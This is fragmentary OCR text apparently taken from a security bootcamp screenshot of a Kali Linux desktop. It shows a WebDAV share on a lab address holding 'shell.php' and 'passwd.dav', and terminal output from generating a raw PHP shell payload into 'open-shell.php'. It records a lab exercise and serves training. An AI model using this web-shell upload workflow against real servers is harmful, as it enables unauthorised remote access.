 My LastPass Vault - Moz...
Shell No. 1
webdav - File Manag
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
Offensive Security
Explo
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
php
passwd.dav
shell.php
2 items
cified)
Never
Sort By: Folder
44 -f raw > open-shell.
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
bootcampcontent.com
root@Kali:~# ls
Desktop Documents Downloads Music open-shell.php Pictures Public shell.php Templates Videos
root@Kali:~# xdg-open
xdg-open - opens a file or URL in the user's preferred application
Synopsis